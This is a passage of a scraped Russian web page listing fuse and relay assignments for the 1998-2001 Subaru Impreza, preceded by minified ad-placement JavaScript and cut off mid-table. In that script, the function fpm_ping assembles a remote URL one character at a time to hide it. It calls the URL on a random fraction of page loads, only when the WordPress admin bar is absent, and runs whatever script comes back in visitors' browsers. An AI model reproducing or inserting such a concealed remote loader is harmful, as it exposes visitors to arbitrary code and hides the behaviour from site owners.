L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script>
  <meta name="2818a373dfd303553ff0b2f813a31439" content="">
  <script data-noptimize="">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style>
</noscript>
  <style>
  .uf4b4222d288bc70e5163229168662eaa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#27AE60; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .uf4b4222d288bc70e5163229168662eaa:active, .uf4b4222d288bc70e5163229168662eaa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf4b4222d288bc70e5163229168662eaa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf4b4222d288bc70e5163229168662eaa .ctaText { font-weight:bold; color:#F1C40F; text-decoration:none; font-size: 16px; } .uf4b4222d288bc70e5163229168662eaa .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .uf4b4222d288bc70e5163229168662eaa:hover .postTitle { text-decoration: underline!important; } 
  </style>

<script type="text/javascript" src="https://pushadvert.bid/code/muzgiyzthe5ha3ddf4zdkobz" async></script></head>
<body id="tie-body" class="post-template-default single single-post postid-3989 single-format-standard wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format">
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default mobile-components-row">
          <div class="main-nav-wrapper">
            <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:54px" aria-label="Первая навигация">
              <div class="container">
                <div class="main-menu-wrapper">
                  <div id="mobile-header-components-area_1" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_menu custom-menu-link">
                        <a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">﻿Меню</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="header-layout-1-logo" style="width:135px">
                    <div id="logo" class="image-logo" style="margin-top: 10px; margin-bottom: 10px;">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2034'%3E%3C/svg%3E" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" width="135" height="34" style="max-height:34px !important; width: auto;"></noscript></source></picture></a>
                    </div>
                  </div>
                  <div id="mobile-header-components-area_2" class="mobile-header-components">
                    <ul class="components">
                      <li class="mobile-component_search custom-menu-link">
                        <a href="#" class="tie-search-trigger-mobile"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></a>
                      </li>
                    </ul>
                  </div>
                  <div id="menu-components-wrap">
                    <div id="sticky-logo" class="image-logo">
                      <a title="Реле и предохранители" href="/"><picture class="tie-logo-default tie-logo-picture"><source class="tie-logo-source-default tie-logo-source" data-lazy-srcset="/wp-content/uploads/2022/03/logo-vmiredorog.png"> <img class="tie-logo-img-default tie-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Реле и предохранители" style="max-height:49px; width: auto;" data-lazy-src="/wp-content/uploads/2022/03/logo-vmiredorog.png"><noscript><img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/03/logo-vmiredorog.png" alt="Реле и предохранители" style="max-height:49px; width: auto;"></noscript></source></picture></a><h3>Рекламы на портале vmiredorog.ru пишите на trap_hall@mail.ru</h3>
                    </div>
                    <div class="flex-placeholder"></div>
                    <div class="main-menu main-menu-wrap tie-alignleft"></div>
                    <ul class="components">
                      <li class="search-bar menu-item custom-menu-link" aria-label="Искать">
                        <form method="get" id="search" action="https://vmiredorog.ru/" name="search">
                          <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Искать" placeholder="Искать"> <button id="search-submit" type="submit"><span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Искать</span></button>
                        </form>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </nav>
          </div>
        </header>
        <div id="content" class="site-content container">
          <div id="main-content-row" class="tie-row main-content-row">
            <div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
              <article id="the-post" class="container-wrapper post-content tie-standard">
                <header class="entry-header-outer">
                  <nav id="breadcrumb">
                    <a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Главная</a><em class="delimiter">/</em><a href="/category/subaru/">Схемы блоков предохранителей Subaru</a><em class="delimiter">/</em><span class="current">Схема предохранителей Subaru Impreza (1998-2001)</span>
                  </nav>
                  <script type="application/ld+json">
                  {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/vmiredorog.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0445\u0435\u043c\u044b \u0431\u043b\u043e\u043a\u043e\u0432 \u043f\u0440\u0435\u0434\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u0435\u0439 Subaru","@id":"https:\/\/vmiredorog.ru\/category\/subaru\/"}}]}
                  </script>
                  <div class="entry-header">
                    <h1 class="post-title entry-title">Схема предохранителей Subaru Impreza (1998-2001)</h1>
                    <div id="single-post-meta" class="post-meta clearfix">
                      <span class="meta-item last-updated">Last Updated: 03.04.2022</span>
                      <div class="tie-alignright"></div>
                    </div>
                  </div>
                </header>
                <div class="entry-content entry clearfix">
                  <div class="fpm_start"></div>
                  <p>Назначение предохранителей/реле и схемы расположения блоков автомобиля Subaru Impreza (1998, 1999, 2000, 2001).</p>
                  <hr>
                  <h2>Блок предохранителей салона Subaru Impreza (1998-2001)</h2>
                  <p>Блок предохранителей находится за лотком со стороны водителя. Откройте лоток и потяните его горизонтально, чтобы извлечь.</p>
                  <p><img decoding="async" fetchpriority="high" class="aligncenter" title="Блок предохранителей панели Subaru Impreza (1998-2001)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20405'%3E%3C/svg%3E" alt="Блок предохранителей панели Subaru Impreza (1998-2001)" width="543" height="405" data-lazy-src="/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-2.jpg"></p>
<noscript></noscript>
                  <p><img decoding="async" class="aligncenter" title="Блок предохранителей панели Subaru Impreza (1998+)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20498'%3E%3C/svg%3E" alt="Блок предохранителей панели Subaru Impreza (1998+)" width="560" height="498" data-lazy-src="/wp-content/uploads/2022/03/subaru-impreza-1998-2001-fuse-diagram-fusecheck-com-3.jpg"></p>
<noscript></noscript>
                  <table id="tablepress-1889">
                    <thead>
                      <tr>
                        <th>№</th>
                        <th>(А)</th>
                        <th>Назначение</th>
                      </tr>
                    </thead>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>15</td>
                        <td>Вентилятор отопителя</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>15</td>
                        <td>Вентилятор отопителя</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>15</td>
                        <td>Запасной</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>20</td>
                        <td>Передняя розетка для аксессуаров, прикуриватель, зеркала заднего вида с дистанционным управлением</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>10</td>
                        <td>Задний фонарь, Габаритный свет</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>15</td>
                        <td>подушка безопасности SRS</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>15</td>
                        <td>Противотуманные фары</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>20</td>
                        <td>соленоид АБС</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>15</td>
                        <td>Радио, Часы</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>15</td>
                        <td>Запасной</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>15</td>
                        <td>Система зажигания двигателя, подушка безопасности SRS</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>10</td>
                        <td>Регулировка яркости освещения</td>
                      </tr>
                      <tr>
